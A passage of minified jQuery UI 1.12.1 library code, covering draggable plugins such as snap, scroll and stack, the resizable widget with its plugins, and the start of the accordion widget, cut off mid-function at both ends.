i.helper[0]},e.target=o.currentItem[0],o._mouseCapture(e,!0),o._mouseStart(e,!0,!0),o.offset.click.top=s.offset.click.top,o.offset.click.left=s.offset.click.left,o.offset.parent.left-=s.offset.parent.left-o.offset.parent.left,o.offset.parent.top-=s.offset.parent.top-o.offset.parent.top,s._trigger("toSortable",e),s.dropped=o.element,t.each(s.sortables,function(){this.refreshPositions()}),s.currentItem=s.element,o.fromOutside=s),o.currentItem&&(o._mouseDrag(e),i.position=o.position)):o.isOver&&(o.isOver=0,o.cancelHelperRemoval=!0,o.options._revert=o.options.revert,o.options.revert=!1,o._trigger("out",e,o._uiHash(o)),o._mouseStop(e,!0),o.options.revert=o.options._revert,o.options.helper=o.options._helper,o.placeholder&&o.placeholder.remove(),i.helper.appendTo(s._parent),s._refreshOffsets(e),i.position=s._generatePosition(e,!0),s._trigger("fromSortable",e),s.dropped=!1,t.each(s.sortables,function(){this.refreshPositions()}))})}}),t.ui.plugin.add("draggable","cursor",{start:function(e,i,s){var n=t("body"),o=s.options;n.css("cursor")&&(o._cursor=n.css("cursor")),n.css("cursor",o.cursor)},stop:function(e,i,s){var n=s.options;n._cursor&&t("body").css("cursor",n._cursor)}}),t.ui.plugin.add("draggable","opacity",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("opacity")&&(o._opacity=n.css("opacity")),n.css("opacity",o.opacity)},stop:function(e,i,s){var n=s.options;n._opacity&&t(i.helper).css("opacity",n._opacity)}}),t.ui.plugin.add("draggable","scroll",{start:function(t,e,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(e,i,s){var n=s.options,o=!1,a=s.scrollParentNotHidden[0],r=s.document[0];a!==r&&"HTML"!==a.tagName?(n.axis&&"x"===n.axis||(s.overflowOffset.top+a.offsetHeight-e.pageY<n.scrollSensitivity?a.scrollTop=o=a.scrollTop+n.scrollSpeed:e.pageY-s.overflowOffset.top<n.scrollSensitivity&&(a.scrollTop=o=a.scrollTop-n.scrollSpeed)),n.axis&&"y"===n.axis||(s.overflowOffset.left+a.offsetWidth-e.pageX<n.scrollSensitivity?a.scrollLeft=o=a.scrollLeft+n.scrollSpeed:e.pageX-s.overflowOffset.left<n.scrollSensitivity&&(a.scrollLeft=o=a.scrollLeft-n.scrollSpeed))):(n.axis&&"x"===n.axis||(e.pageY-t(r).scrollTop()<n.scrollSensitivity?o=t(r).scrollTop(t(r).scrollTop()-n.scrollSpeed):t(window).height()-(e.pageY-t(r).scrollTop())<n.scrollSensitivity&&(o=t(r).scrollTop(t(r).scrollTop()+n.scrollSpeed))),n.axis&&"y"===n.axis||(e.pageX-t(r).scrollLeft()<n.scrollSensitivity?o=t(r).scrollLeft(t(r).scrollLeft()-n.scrollSpeed):t(window).width()-(e.pageX-t(r).scrollLeft())<n.scrollSensitivity&&(o=t(r).scrollLeft(t(r).scrollLeft()+n.scrollSpeed)))),o!==!1&&t.ui.ddmanager&&!n.dropBehaviour&&t.ui.ddmanager.prepareOffsets(s,e)}}),t.ui.plugin.add("draggable","snap",{start:function(e,i,s){var n=s.options;s.snapElements=[],t(n.snap.constructor!==String?n.snap.items||":data(ui-draggable)":n.snap).each(function(){var e=t(this),i=e.offset();this!==s.element[0]&&s.snapElements.push({item:this,width:e.outerWidth(),height:e.outerHeight(),top:i.top,left:i.left})})},drag:function(e,i,s){var n,o,a,r,l,h,c,u,d,p,f=s.options,g=f.snapTolerance,m=i.offset.left,_=m+s.helperProportions.width,v=i.offset.top,b=v+s.helperProportions.height;for(d=s.snapElements.length-1;d>=0;d--)l=s.snapElements[d].left-s.margins.left,h=l+s.snapElements[d].width,c=s.snapElements[d].top-s.margins.top,u=c+s.snapElements[d].height,l-g>_||m>h+g||c-g>b||v>u+g||!t.contains(s.snapElements[d].item.ownerDocument,s.snapElements[d].item)?(s.snapElements[d].snapping&&s.options.snap.release&&s.options.snap.release.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=!1):("inner"!==f.snapMode&&(n=g>=Math.abs(c-b),o=g>=Math.abs(u-v),a=g>=Math.abs(l-_),r=g>=Math.abs(h-m),n&&(i.position.top=s._convertPositionTo("relative",{top:c-s.helperProportions.height,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l-s.helperProportions.width}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h}).left)),p=n||o||a||r,"outer"!==f.snapMode&&(n=g>=Math.abs(c-v),o=g>=Math.abs(u-b),a=g>=Math.abs(l-m),r=g>=Math.abs(h-_),n&&(i.position.top=s._convertPositionTo("relative",{top:c,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u-s.helperProportions.height,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h-s.helperProportions.width}).left)),!s.snapElements[d].snapping&&(n||o||a||r||p)&&s.options.snap.snap&&s.options.snap.snap.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=n||o||a||r||p)}}),t.ui.plugin.add("draggable","stack",{start:function(e,i,s){var n,o=s.options,a=t.makeArray(t(o.stack)).sort(function(e,i){return(parseInt(t(e).css("zIndex"),10)||0)-(parseInt(t(i).css("zIndex"),10)||0)});a.length&&(n=parseInt(t(a[0]).css("zIndex"),10)||0,t(a).each(function(e){t(this).css("zIndex",n+e)}),this.css("zIndex",n+a.length))}}),t.ui.plugin.add("draggable","zIndex",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("zIndex")&&(o._zIndex=n.css("zIndex")),n.css("zIndex",o.zIndex)},stop:function(e,i,s){var n=s.options;n._zIndex&&t(i.helper).css("zIndex",n._zIndex)}}),t.ui.draggable,t.widget("ui.resizable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseFloat(t)||0},_isNumber:function(t){return!isNaN(parseFloat(t))},_hasScroll:function(e,i){if("hidden"===t(e).css("overflow"))return!1;var s=i&&"left"===i?"scrollLeft":"scrollTop",n=!1;return e[s]>0?!0:(e[s]=1,n=e[s]>0,e[s]=0,n)},_create:function(){var e,i=this.options,s=this;this._addClass("ui-resizable"),t.extend(this,{_aspectRatio:!!i.aspectRatio,aspectRatio:i.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:i.helper||i.ghost||i.animate?i.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(t("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,e={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(e),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(e),this._proportionallyResize()),this._setupHandles(),i.autoHide&&t(this.element).on("mouseenter",function(){i.disabled||(s._removeClass("ui-resizable-autohide"),s._handles.show())}).on("mouseleave",function(){i.disabled||s.resizing||(s._addClass("ui-resizable-autohide"),s._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy();var e,i=function(e){t(e).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(i(this.element),e=this.element,this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")}).insertAfter(e),e.remove()),this.originalElement.css("resize",this.originalResizeStyle),i(this.originalElement),this},_setOption:function(t,e){switch(this._super(t,e),t){case"handles":this._removeHandles(),this._setupHandles();break;default:}},_setupHandles:function(){var e,i,s,n,o,a=this.options,r=this;if(this.handles=a.handles||(t(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=t(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),s=this.handles.split(","),this.handles={},i=0;s.length>i;i++)e=t.trim(s[i]),n="ui-resizable-"+e,o=t("<div>"),this._addClass(o,"ui-resizable-handle "+n),o.css({zIndex:a.zIndex}),this.handles[e]=".ui-resizable-"+e,this.element.append(o);this._renderAxis=function(e){var i,s,n,o;e=e||this.element;for(i in this.handles)this.handles[i].constructor===String?this.handles[i]=this.element.children(this.handles[i]).first().show():(this.handles[i].jquery||this.handles[i].nodeType)&&(this.handles[i]=t(this.handles[i]),this._on(this.handles[i],{mousedown:r._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(s=t(this.handles[i],this.element),o=/sw|ne|nw|se|n|s/.test(i)?s.outerHeight():s.outerWidth(),n=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),e.css(n,o),this._proportionallyResize()),this._handles=this._handles.add(this.handles[i])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){r.resizing||(this.className&&(o=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),r.axis=o&&o[1]?o[1]:"se")}),a.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._handles.remove()},_mouseCapture:function(e){var i,s,n=!1;for(i in this.handles)s=t(this.handles[i])[0],(s===e.target||t.contains(s,e.target))&&(n=!0);return!this.options.disabled&&n},_mouseStart:function(e){var i,s,n,o=this.options,a=this.element;return this.resizing=!0,this._renderProxy(),i=this._num(this.helper.css("left")),s=this._num(this.helper.css("top")),o.containment&&(i+=t(o.containment).scrollLeft()||0,s+=t(o.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:i,top:s},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:a.width(),height:a.height()},this.originalSize=this._helper?{width:a.outerWidth(),height:a.outerHeight()}:{width:a.width(),height:a.height()},this.sizeDiff={width:a.outerWidth()-a.width(),height:a.outerHeight()-a.height()},this.originalPosition={left:i,top:s},this.originalMousePosition={left:e.pageX,top:e.pageY},this.aspectRatio="number"==typeof o.aspectRatio?o.aspectRatio:this.originalSize.width/this.originalSize.height||1,n=t(".ui-resizable-"+this.axis).css("cursor"),t("body").css("cursor","auto"===n?this.axis+"-resize":n),this._addClass("ui-resizable-resizing"),this._propagate("start",e),!0},_mouseDrag:function(e){var i,s,n=this.originalMousePosition,o=this.axis,a=e.pageX-n.left||0,r=e.pageY-n.top||0,l=this._change[o];return this._updatePrevProperties(),l?(i=l.apply(this,[e,a,r]),this._updateVirtualBoundaries(e.shiftKey),(this._aspectRatio||e.shiftKey)&&(i=this._updateRatio(i,e)),i=this._respectSize(i,e),this._updateCache(i),this._propagate("resize",e),s=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),t.isEmptyObject(s)||(this._updatePrevProperties(),this._trigger("resize",e,this.ui()),this._applyChanges()),!1):!1},_mouseStop:function(e){this.resizing=!1;var i,s,n,o,a,r,l,h=this.options,c=this;return this._helper&&(i=this._proportionallyResizeElements,s=i.length&&/textarea/i.test(i[0].nodeName),n=s&&this._hasScroll(i[0],"left")?0:c.sizeDiff.height,o=s?0:c.sizeDiff.width,a={width:c.helper.width()-o,height:c.helper.height()-n},r=parseFloat(c.element.css("left"))+(c.position.left-c.originalPosition.left)||null,l=parseFloat(c.element.css("top"))+(c.position.top-c.originalPosition.top)||null,h.animate||this.element.css(t.extend(a,{top:l,left:r})),c.helper.height(c.size.height),c.helper.width(c.size.width),this._helper&&!h.animate&&this._proportionallyResize()),t("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",e),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={};return this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px"),this.helper.css(t),t},_updateVirtualBoundaries:function(t){var e,i,s,n,o,a=this.options;o={minWidth:this._isNumber(a.minWidth)?a.minWidth:0,maxWidth:this._isNumber(a.maxWidth)?a.maxWidth:1/0,minHeight:this._isNumber(a.minHeight)?a.minHeight:0,maxHeight:this._isNumber(a.maxHeight)?a.maxHeight:1/0},(this._aspectRatio||t)&&(e=o.minHeight*this.aspectRatio,s=o.minWidth/this.aspectRatio,i=o.maxHeight*this.aspectRatio,n=o.maxWidth/this.aspectRatio,e>o.minWidth&&(o.minWidth=e),s>o.minHeight&&(o.minHeight=s),o.maxWidth>i&&(o.maxWidth=i),o.maxHeight>n&&(o.maxHeight=n)),this._vBoundaries=o},_updateCache:function(t){this.offset=this.helper.offset(),this._isNumber(t.left)&&(this.position.left=t.left),this._isNumber(t.top)&&(this.position.top=t.top),this._isNumber(t.height)&&(this.size.height=t.height),this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var e=this.position,i=this.size,s=this.axis;return this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio),"sw"===s&&(t.left=e.left+(i.width-t.width),t.top=null),"nw"===s&&(t.top=e.top+(i.height-t.height),t.left=e.left+(i.width-t.width)),t},_respectSize:function(t){var e=this._vBoundaries,i=this.axis,s=this._isNumber(t.width)&&e.maxWidth&&e.maxWidth<t.width,n=this._isNumber(t.height)&&e.maxHeight&&e.maxHeight<t.height,o=this._isNumber(t.width)&&e.minWidth&&e.minWidth>t.width,a=this._isNumber(t.height)&&e.minHeight&&e.minHeight>t.height,r=this.originalPosition.left+this.originalSize.width,l=this.originalPosition.top+this.originalSize.height,h=/sw|nw|w/.test(i),c=/nw|ne|n/.test(i);return o&&(t.width=e.minWidth),a&&(t.height=e.minHeight),s&&(t.width=e.maxWidth),n&&(t.height=e.maxHeight),o&&h&&(t.left=r-e.minWidth),s&&h&&(t.left=r-e.maxWidth),a&&c&&(t.top=l-e.minHeight),n&&c&&(t.top=l-e.maxHeight),t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null,t},_getPaddingPlusBorderDimensions:function(t){for(var e=0,i=[],s=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],n=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];4>e;e++)i[e]=parseFloat(s[e])||0,i[e]+=parseFloat(n[e])||0;return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,e=0,i=this.helper||this.element;this._proportionallyResizeElements.length>e;e++)t=this._proportionallyResizeElements[e],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var e=this.element,i=this.options;this.elementOffset=e.offset(),this._helper?(this.helper=this.helper||t("<div style='overflow:hidden;'></div>"),this._addClass(this.helper,this._helper),this.helper.css({width:this.element.outerWidth(),height:this.element.outerHeight(),position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++i.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(t,e){return{width:this.originalSize.width+e}},w:function(t,e){var i=this.originalSize,s=this.originalPosition;return{left:s.left+e,width:i.width-e}},n:function(t,e,i){var s=this.originalSize,n=this.originalPosition;return{top:n.top+i,height:s.height-i}},s:function(t,e,i){return{height:this.originalSize.height+i}},se:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},sw:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[e,i,s]))},ne:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},nw:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[e,i,s]))}},_propagate:function(e,i){t.ui.plugin.call(this,e,[i,this.ui()]),"resize"!==e&&this._trigger(e,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),t.ui.plugin.add("resizable","animate",{stop:function(e){var i=t(this).resizable("instance"),s=i.options,n=i._proportionallyResizeElements,o=n.length&&/textarea/i.test(n[0].nodeName),a=o&&i._hasScroll(n[0],"left")?0:i.sizeDiff.height,r=o?0:i.sizeDiff.width,l={width:i.size.width-r,height:i.size.height-a},h=parseFloat(i.element.css("left"))+(i.position.left-i.originalPosition.left)||null,c=parseFloat(i.element.css("top"))+(i.position.top-i.originalPosition.top)||null;i.element.animate(t.extend(l,c&&h?{top:c,left:h}:{}),{duration:s.animateDuration,easing:s.animateEasing,step:function(){var s={width:parseFloat(i.element.css("width")),height:parseFloat(i.element.css("height")),top:parseFloat(i.element.css("top")),left:parseFloat(i.element.css("left"))};n&&n.length&&t(n[0]).css({width:s.width,height:s.height}),i._updateCache(s),i._propagate("resize",e)}})}}),t.ui.plugin.add("resizable","containment",{start:function(){var e,i,s,n,o,a,r,l=t(this).resizable("instance"),h=l.options,c=l.element,u=h.containment,d=u instanceof t?u.get(0):/parent/.test(u)?c.parent().get(0):u;d&&(l.containerElement=t(d),/document/.test(u)||u===document?(l.containerOffset={left:0,top:0},l.containerPosition={left:0,top:0},l.parentData={element:t(document),left:0,top:0,width:t(document).width(),height:t(document).height()||document.body.parentNode.scrollHeight}):(e=t(d),i=[],t(["Top","Right","Left","Bottom"]).each(function(t,s){i[t]=l._num(e.css("padding"+s))}),l.containerOffset=e.offset(),l.containerPosition=e.position(),l.containerSize={height:e.innerHeight()-i[3],width:e.innerWidth()-i[1]},s=l.containerOffset,n=l.containerSize.height,o=l.containerSize.width,a=l._hasScroll(d,"left")?d.scrollWidth:o,r=l._hasScroll(d)?d.scrollHeight:n,l.parentData={element:d,left:s.left,top:s.top,width:a,height:r}))},resize:function(e){var i,s,n,o,a=t(this).resizable("instance"),r=a.options,l=a.containerOffset,h=a.position,c=a._aspectRatio||e.shiftKey,u={top:0,left:0},d=a.containerElement,p=!0;d[0]!==document&&/static/.test(d.css("position"))&&(u=l),h.left<(a._helper?l.left:0)&&(a.size.width=a.size.width+(a._helper?a.position.left-l.left:a.position.left-u.left),c&&(a.size.height=a.size.width/a.aspectRatio,p=!1),a.position.left=r.helper?l.left:0),h.top<(a._helper?l.top:0)&&(a.size.height=a.size.height+(a._helper?a.position.top-l.top:a.position.top),c&&(a.size.width=a.size.height*a.aspectRatio,p=!1),a.position.top=a._helper?l.top:0),n=a.containerElement.get(0)===a.element.parent().get(0),o=/relative|absolute/.test(a.containerElement.css("position")),n&&o?(a.offset.left=a.parentData.left+a.position.left,a.offset.top=a.parentData.top+a.position.top):(a.offset.left=a.element.offset().left,a.offset.top=a.element.offset().top),i=Math.abs(a.sizeDiff.width+(a._helper?a.offset.left-u.left:a.offset.left-l.left)),s=Math.abs(a.sizeDiff.height+(a._helper?a.offset.top-u.top:a.offset.top-l.top)),i+a.size.width>=a.parentData.width&&(a.size.width=a.parentData.width-i,c&&(a.size.height=a.size.width/a.aspectRatio,p=!1)),s+a.size.height>=a.parentData.height&&(a.size.height=a.parentData.height-s,c&&(a.size.width=a.size.height*a.aspectRatio,p=!1)),p||(a.position.left=a.prevPosition.left,a.position.top=a.prevPosition.top,a.size.width=a.prevSize.width,a.size.height=a.prevSize.height)},stop:function(){var e=t(this).resizable("instance"),i=e.options,s=e.containerOffset,n=e.containerPosition,o=e.containerElement,a=t(e.helper),r=a.offset(),l=a.outerWidth()-e.sizeDiff.width,h=a.outerHeight()-e.sizeDiff.height;e._helper&&!i.animate&&/relative/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:l,height:h}),e._helper&&!i.animate&&/static/.test(o.css("position"))&&t(this).css({left:r.left-n.left-s.left,width:l,height:h})}}),t.ui.plugin.add("resizable","alsoResize",{start:function(){var e=t(this).resizable("instance"),i=e.options;t(i.alsoResize).each(function(){var e=t(this);e.data("ui-resizable-alsoresize",{width:parseFloat(e.width()),height:parseFloat(e.height()),left:parseFloat(e.css("left")),top:parseFloat(e.css("top"))})})},resize:function(e,i){var s=t(this).resizable("instance"),n=s.options,o=s.originalSize,a=s.originalPosition,r={height:s.size.height-o.height||0,width:s.size.width-o.width||0,top:s.position.top-a.top||0,left:s.position.left-a.left||0};t(n.alsoResize).each(function(){var e=t(this),s=t(this).data("ui-resizable-alsoresize"),n={},o=e.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];t.each(o,function(t,e){var i=(s[e]||0)+(r[e]||0);i&&i>=0&&(n[e]=i||null)}),e.css(n)})},stop:function(){t(this).removeData("ui-resizable-alsoresize")}}),t.ui.plugin.add("resizable","ghost",{start:function(){var e=t(this).resizable("instance"),i=e.size;e.ghost=e.originalElement.clone(),e.ghost.css({opacity:.25,display:"block",position:"relative",height:i.height,width:i.width,margin:0,left:0,top:0}),e._addClass(e.ghost,"ui-resizable-ghost"),t.uiBackCompat!==!1&&"string"==typeof e.options.ghost&&e.ghost.addClass(this.options.ghost),e.ghost.appendTo(e.helper)},resize:function(){var e=t(this).resizable("instance");e.ghost&&e.ghost.css({position:"relative",height:e.size.height,width:e.size.width})},stop:function(){var e=t(this).resizable("instance");e.ghost&&e.helper&&e.helper.get(0).removeChild(e.ghost.get(0))}}),t.ui.plugin.add("resizable","grid",{resize:function(){var e,i=t(this).resizable("instance"),s=i.options,n=i.size,o=i.originalSize,a=i.originalPosition,r=i.axis,l="number"==typeof s.grid?[s.grid,s.grid]:s.grid,h=l[0]||1,c=l[1]||1,u=Math.round((n.width-o.width)/h)*h,d=Math.round((n.height-o.height)/c)*c,p=o.width+u,f=o.height+d,g=s.maxWidth&&p>s.maxWidth,m=s.maxHeight&&f>s.maxHeight,_=s.minWidth&&s.minWidth>p,v=s.minHeight&&s.minHeight>f;s.grid=l,_&&(p+=h),v&&(f+=c),g&&(p-=h),m&&(f-=c),/^(se|s|e)$/.test(r)?(i.size.width=p,i.size.height=f):/^(ne)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.top=a.top-d):/^(sw)$/.test(r)?(i.size.width=p,i.size.height=f,i.position.left=a.left-u):((0>=f-c||0>=p-h)&&(e=i._getPaddingPlusBorderDimensions(this)),f-c>0?(i.size.height=f,i.position.top=a.top-d):(f=c-e.height,i.size.height=f,i.position.top=a.top+o.height-f),p-h>0?(i.size.width=p,i.position.left=a.left-u):(p=h-e.width,i.size.width=p,i.position.left=a.left+o.width-p))}}),t.ui.resizable,t.widget("ui.accordion",{version:"1.12.1",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:"> li > :first-child, > :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var e=this.options;this.prevShow=this.prevHide=t(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),e.collapsible||e.active!==!1&&null!=e.active||(e.active=0),this._processPanels(),0>e.active&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():t()}},_createIcons:function(){var e,i,s=this.options.icons;s&&(e=t("<span>"),this._addClass(e,"ui-accordion-header-icon","ui-icon "+s.header),e.prependTo(this.headers),i=this.active.children(".ui-accordion-header-icon"),this._removeClass(i,s.header)._addClass(i,null,s.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var t;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),t=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&t.css("height","")},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):("event"===t&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(e)),this._super(t,e),"collapsible"!==t||e||this.options.active!==!1||this._activate(0),"icons"===t&&(this._destroyIcons(),e&&this._createIcons()),void 0)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!t)},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var i=t.ui.keyCode,s=this.headers.length,n=this.headers.index(e.target),o=!1;switch(e.keyCode){case i.RIGHT:case i.DOWN:o=this.headers[(n+1)%s];break;case i.LEFT:case i.UP:o=this.headers[(n-1+s)%s];break;case i.SPACE:case i.ENTER:this._eventHandler(e);break;case i.HOME:o=this.headers[0];break;case i.END:o=this.headers[s-1]}o&&(t(e.target).attr("tabIndex",-1),t(o).attr("tabIndex",0),t(o).trigger("focus"),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===t.ui.keyCode.UP&&e.ctrlKey&&t(e.currentTarget).prev().trigger("focus")},refresh:function(){var e=this.options;this._processPanels(),e.active===!1&&e.collapsible===!0||!this.headers.length?(e.active=!1,this.active=t()):e.active===!1?this._activate(0):this.active.length&&!t.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=t()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var t=this.headers,e=this.panels;this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),e&&(this._off(t.not(this.headers)),this._off(e.not(this.panels)))},_refresh:function(){var e,i=this.options,s=i.heightStyle,n=this.element.parent();this.active=this._findActive(i.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var e=t(this),i=e.uniqueId().attr("id"),s=e.next(),n=s.uniqueId().attr("id");
e.attr("aria-controls",n),s.attr("aria-labelledby",i)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(i.event),"fill"===s?(e=n.height(),this.element.siblings(":visible").each(function(){var i=t(this),s=i.css("position");"absolute"!==s&&"fixed"!==s&&(e-=i.outerHeight(!0))}),this.headers.each(function(){e-=t(this).outerHeight(!0)}),this.headers.next().each(function(){t(this).height(Math.max(0,e-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===s&&(e=0,this.headers.next().each(function(){var i=t(this).is(":visible");i||t(this).show(),e=Math.max(e,t(this).css("height","").height()),i||t(this).hide()}).height(e))},_activate:function(e){var i=this._findActive(e)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):t()},_setupEvents:function(e){var i={keydown:"_keydown"};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var 